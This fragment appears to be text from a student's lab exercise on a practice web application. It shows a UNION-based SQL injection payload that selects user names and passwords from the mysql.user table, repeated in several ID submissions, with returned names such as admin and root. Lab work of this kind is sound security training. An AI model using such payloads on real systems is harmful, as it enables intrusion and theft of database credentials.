 zhanchong2023211616 Submit
ID: 1' union all select user,password from mysql.user;#
First name: admin
Surname: admin
ID: 1' union all select user,password from mysql.user;#
First name: root
Surname:
ID: 1' union all select user,password from mysql.user;#
First name: root
Surname:
ID: 1' union all select user,password from mysql.user;#
First name:
Surname:
ID: 1' union all select user,password from mysql.user;#
First name:
Surname: